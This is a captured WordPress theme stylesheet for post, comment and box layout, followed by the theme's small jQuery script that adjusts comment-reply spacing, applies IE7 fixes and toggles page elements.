	margin: 0 0 5px 0 !important;
	display: block;
	text-transform: lowercase;
	font-size: 8pt;
	line-height: 14pt;
	color: #99bdca !important;
}
.tags {
	background: url('images/icon_tag.gif') no-repeat left center;
	padding-left: 16px;
	margin-left: 10px;
}
.categories {
	margin-left: 10px;
}
.tags a, .categories a {
	color: #000 !important;
	border: 0 !important;
	text-decoration: none;
}
.tags a:hover, .categories a:hover {
	text-decoration: underline;
}
.author a {
	color: #99bdca !important;
	border: 0 !important;
	text-decoration: none;
}
.author a:hover {
	text-decoration: underline;
}
blockquote {
	background: url('images/icon_quote.gif') no-repeat left top;
	padding: 0 10px 0 40px;
}


.post a img {
	display: block;
	border: 0;
	text-decoration: none;
}
.post img {
	border: 10px solid #00B0EB;
}
.gallery img, .attachment img, .bottomnav img {
	border: 10px solid #00B0EB !important;
}
.attachment img {
	margin: 0 auto;
}
img.noborder {
	border: 0 !important;
}
.bottomnav {
	color: #000000;
	width: 50%;
	margin: 0 auto 20px auto;
	text-transform: lowercase;
	font-size: 8pt;
}
.bottomnav ul {
	margin-left: 0;
}
.bottomnav ul li {
	list-style: none;
}
.bottomnav a {
	color: #000;
	border-bottom: 1px dotted #000;
}
.bottomnav a:visited {
	color: #999;
	border-bottom: 1px dotted #999;
}
.bottomnav a:hover {
	border-bottom: 1px solid #000;
}



.post table {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 10px;
}
.post table th, .post table td {
	text-align: left;
	padding: 1em;
	border: 1px solid #F0F0F0;
}
.post table th {
	border: 1px solid #F0F0F0;
}
strike {
	color: #999999;
}
strike:hover {
	text-decoration: none;
}


.post {
	position: relative;
	margin-bottom: 40px;
}


.pages {
	width: 100% !important;
}
.pages span {
	background: url('images/icon_document.gif') no-repeat right top;
	color:  #000;
	padding: 7px 9px 6px 7px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
}
.pages a span {
	color:  #d0d0d0;
}











/*****************************
* Columns
*/
.col1, .col2 {
	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	padding-left: 10px;
}
.col1 {
	position: relative;
	float: left;
	width: 50%;
	padding-right: 5px;
	}
.col2 {
	position: relative;
	float: right;
	width: 50%;
	padding-left: 5px;
}
.pages {
	text-align: center;
	width: 20%;
	margin: 0 auto;
}

	


/*****************************
* Moderation
*/
.notice {
	clear: both;
	padding: 10px 10px 10px 40px;
	margin: 40px 0 10px 0;
	border-top: 1px solid #FFFCB7;
	border-bottom: 1px solid #FFFCB7; 
	background: #FFFFF4 url('images/icon_warning.gif') no-repeat 10px 10px;
}
.notice p, .notice h4 {
	margin: 0 0 10px 0 !important;
}





	

/*****************************
* Comments
*/
#secondary {
	clear: both;
	background: #F0F0F0;
	border-top: 1px solid #D0D0D0;
	border-bottom: 1px solid #D0D0D0;
	padding: 20px 0;
}
a#cancel-comment-reply-link {
	right: 10px;
	top: 10px;
	position: absolute !important;
	z-index: 10;
	padding: 2px;
	width: 12px;
	height: 12px;
	display: block;
	text-indent: -9999px;
	background: url('images/icon_close_dark.gif') no-repeat center center;
	border: 0;
	overflow: hidden;
}
a#cancel-comment-reply-link:hover {
	background: url('images/icon_close_dark_over.gif') no-repeat center center;
}
.reply {
	margin-bottom: 20px;
}

ol.commentlist {
	position: relative;
	margin: 0;
}
ol.commentlist li {
	list-style: none;
}
#respond {
	margin-top: 15px;
}


.addcomment {
	position: absolute;
	right: 0;
	font-size: 8pt;
	text-transform: lowercase;
}
.addcomment a {
	color: #000;
	border-bottom: 1px dotted #000;
}
.addcomment a:hover {
	border-bottom: 1px solid #000;
}

	

	
.comment-author img.avatar {
	float: left;
	margin-right: 10px;
	border: 4px solid #d1d1d1;
}
.comment-author cite {
	display: block;
	margin: 3px 0 0 0;
	line-height: 1em;
	color: #666;
}
.comment-author cite a {
	color: #666;
	border-color: #666;
}
span.says {
	display: none;
}
.comment-meta {
	margin-bottom: 5px;
}
.comment-meta a {
	font-size: 8pt;
	color: #d1d1d1;
	text-decoration: none;
	text-transform: lowercase;
	border-bottom: 1px dotted #d1d1d1;
}


ol.pinglist {
	position: relative;
}








/*****************************
* Boxes
*/
.box, .box-dark {
	padding: 5px 10px;
	margin: 0 0 10px 0;
}
.box, ol.commentlist li {
	padding: 0px 15px 10px 15px;
	background-color: #fff;
	border: 1px solid #d1d1d1;
	border-bottom: 4px solid #d1d1d1;
	position: relative;
}
ol.commentlist li {
	margin: 15px 0 15px 0;
}
.box::before, ol.commentlist li::before {
	content: "";
	background: transparent url('images/box_corner.gif') no-repeat top right;
	display: block;
	height: 11px;
	margin: -1px -16px 0 0;
}
ol.commentlist li::before {
	background: transparent url('images/box_corner_secondary.gif') no-repeat top right;
}
ol.commentlist li li::before {
	background: transparent url('images/box_corner_threaded.gif') no-repeat top right;
}
#secondary .box::before {
	background: transparent url('images/box_corner_secondary.gif') no-repeat top right;
}
.box-dark .box::before {
	background: transparent url('images/box_corner_dark_secondary.gif') no-repeat top right !important;
}
#secondary .box-dark {
	background: #545454 url('images/box_dark_corner_secondary.gif') no-repeat right top;
}
.box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top;
	color: #fbfbfb;
}
.box-dark h2, .box-dark h3 {
	color: #fbfbfb !important;
}
.box-dark .box p, .box-dark .box li, .box-dark .box #comment-preview {
	color: #666666;
}
.box-dark .box h3 {
	color: #000 !important;
}



	
ol.commentlist li .comment-author {
	padding: 15px 0 0 0;
	margin-top: -11px;
	background: url('images/comment_bubble.gif') no-repeat 8px top;
}
ol.commentlist li li .comment-author {
	background-image: url('images/comment_bubble_threaded.gif');
	background-repeat: no-repeat;
	background-position: 12px top;
}


ol.commentlist li.depth-2,
ol.commentlist li.depth-4,
ol.commentlist li.depth-6,
ol.commentlist li.depth-8,
ol.commentlist li.depth-10 { 
	background-color: #F7FAFB !important; 	
}
ol.commentlist li.depth-2::before,
ol.commentlist li.depth-4::before,
ol.commentlist li.depth-6::before,
ol.commentlist li.depth-8::before,
ol.commentlist li.depth-10::before { 
	background: transparent url('images/box_corner_threaded_even.gif') no-repeat top right;
}
ol.commentlist li.depth-3::before,
ol.commentlist li.depth-5::before,
ol.commentlist li.depth-7::before,
ol.commentlist li.depth-9::before { 
	background: transparent url('images/box_corner_threaded_odd.gif') no-repeat top right;
}

/*
ol.commentlist li.depth-2>div>.box-dark,
ol.commentlist li.depth-4>div>.box-dark,
ol.commentlist li.depth-6>div>.box-dark,
ol.commentlist li.depth-8>div>.box-dark,
ol.commentlist li.depth-10>div>.box-dark {
	background: #545454 url('images/box_dark_corner_threaded_even.gif') no-repeat right top !important;
}
ol.commentlist li.depth-1>div>.box-dark,
ol.commentlist li.depth-3>div>.box-dark,
ol.commentlist li.depth-5>div>.box-dark,
ol.commentlist li.depth-7>div>.box-dark,
ol.commentlist li.depth-9>div>.box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top !important;
}
*/

ol.commentlist .box-dark {
	background: #545454 url('images/box_dark_corner.gif') no-repeat right top !important;
}
ol.commentlist li.odd>.box-dark {
	background: #545454 url('images/box_dark_corner_threaded_even.gif') no-repeat right top !important;
}

/* Comment bubbles -- careful when messing with the order of these! */
ol.commentlist li.depth-2 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-3 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-4 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-5 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-6 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}	
ol.commentlist li.depth-7 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-8 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}
ol.commentlist li.depth-9 .comment-author { 
	background-image: url('images/comment_bubble_threaded_odd.gif');
}
ol.commentlist li.depth-10 .comment-author { 
	background-image: url('images/comment_bubble_threaded_even.gif');
}

	



/*****************************
* Commentform
*/
input, textarea {
	font: 10pt Arial, Helvetica, sans-serif;
	padding: 0 2px;

	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
input[type="button"],input[type="submit"] {
	padding: 4px;
}
textarea {
	padding: 4px;
}

.commentbox {
	width: 60%;
	float: left;
	margin-bottom: 1em;
}
#comment {
	width: 100%;
}
#respond {
	position: relative !important;
}
#tags-allowed {
	position: relative !important;
	clear: both;
	margin: 10px 0;
}
a.close {
	right: 10px;
	top: 10px;
	position: absolute;
	z-index: 10;
	padding: 2px;
	width: 12px;
	height: 12px;
	display: block;
	text-indent: -9999px;
	background: url('images/icon_close.gif') no-repeat center center;
	border: 0;
}
a.close:hover {
	background: url('images/icon_close_over.gif') no-repeat center center;
}





/* Move reply link to the bottom */
ol.commentlist li, ol.commentlist ul.children li {
	position: relative;
	padding-bottom: 40px;
}
ol.commentlist li div {
	position: static;
}
.reply {
	position: absolute !important;
	z-index: 10;
	bottom: 0;
}
ol.commentlist #respond {
	clear: both;
	position: absolute !important;
	z-index: 10;
	bottom: 0;
	margin: 0 15px 15px 0 !important;
}












/*****************************
* Edit link
*/
.edit a {
	margin: 0;
	position: absolute;
	z-index: 2;
	right: 0;
	top: 0;
	text-decoration: none;
	display: block;
	width: 12px;
	height: 12px;
	padding: 5px;
	border: 0 !important;
	text-indent: -9999px;
	background: url('images/icon_edit.gif') no-repeat;
	overflow: hidden;
}
.edit a:hover {
	background: url('images/icon_edit_over.gif') no-repeat;
}


















--- FILE ---
content_type: text/javascript
request_url: http://www.threplicarolex.com/wp-content/themes/pangea/scripts/scripts.js?ver=1.0
body_size: 837
content:
/*****************************
* Scripts
*/

jQuery(document).ready(function(){


	// Move reply link to the bottom
	var initPadding = jQuery('.commentlist li').css('padding-bottom');
	var initRespondHeight = jQuery('#respond').height();
	jQuery(".reply a").click(function () {
								  
		jQuery('.has-respond-box').css('padding-bottom', initPadding);
		jQuery('.has-respond-box').removeClass('has-respond-box');
		jQuery(this).parent().parent().parent('li').addClass('has-respond-box');
		jQuery(this).parent().parent().parent('li').css('padding-bottom', jQuery('#respond').height() + 25);
		
	});	
	jQuery("#cancel-comment-reply-link").click(function () {
								  
		jQuery('.has-respond-box').css('padding-bottom', initPadding);
		jQuery('.has-respond-box').removeClass('has-respond-box');
				
	});	
	jQuery(".formatting").click(function () {
		
		if (jQuery('#tags-allowed').css('display') == "none") {
			var newHeight = jQuery('#respond').height() + jQuery('#tags-allowed').height() + 25 + 25;
		} else {
			var newHeight = initRespondHeight + 25;
		}
		
		jQuery('.has-respond-box').css('padding-bottom', newHeight);
		
		void(null);
	});		
	jQuery(".close").click(function () {
		
		jQuery('.has-respond-box').css('padding-bottom', initRespondHeight + 25);
		
	});
	
	
	
	// IE7 fixes
	if ('v'=='\v') {
		jQuery(".reply a").click(function () {
			var newWidth = jQuery('#respond').parent('li').width() - 30;
			jQuery('#respond').css('width', newWidth);
		});	
		jQuery("#cancel-comment-reply-link").click(function () {
			jQuery('#respond').css('width', 'auto');
		});	
	}
	
	// Tab overflow for subpages
	var menuHeight = jQuery(".menu>ul>li>a").outerHeight() + 1;
	if (jQuery('#nav').height() > menuHeight) {
		jQuery('#nav ul ul').css('top', jQuery('#nav').outerHeight() + 10);
		jQuery('.menu').css('margin-left', jQuery('#nav h1 a').outerWidth() + parseInt(jQuery('#nav h1 a').css('margin-right')));
		
		jQuery('#nav').addClass('taboverflow');

		// IE7
		if ('v'=='\v') {
			//jQuery('.menu').css('width', '200px');
			jQuery('#searchform').css('margin-bottom', '20px');
			jQuery('.menu').css('margin-bottom', '-25px');
			jQuery('#nav ul ul').css('top', jQuery('#nav').outerHeight() + 10);
		}

	}

});



function toggle(element) {
	
	jQuery(element).css('display', jQuery(element).css('display') == 'none' ? '' : 'none');
															 
}
function hide(element) {
	
	jQuery(element).css('display', 'none');
															 
}














